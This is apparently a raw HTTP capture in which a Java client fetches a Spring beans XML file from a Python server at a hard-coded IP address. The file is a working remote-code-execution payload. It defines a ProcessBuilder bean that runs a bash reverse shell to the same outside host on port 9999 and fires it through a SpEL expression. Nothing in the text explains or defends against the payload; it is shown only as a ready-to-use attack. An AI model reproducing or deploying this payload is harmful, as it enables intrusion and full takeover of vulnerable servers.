 GET /custom.dtd.xml HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_212
Host: 116.62.63.234:9988
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Sun, 30 Jul 2023 13:52:54 GMT
Content-type: application/xml
Content-Length: 601
Last-Modified: Sun, 09 Jul 2023 13:46:36 GMT
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder">
<constructor-arg>
<array>
<value>/bin/bash</value>
<value>-c</value>
<value><![CDATA[bash -i >& /dev/tcp/116.62.63.234/9999 0>&1]]></value>
</array>
</constructor-arg>
<property name="whatever" value="#{ pb.start() }"/>
</bean>
</beans>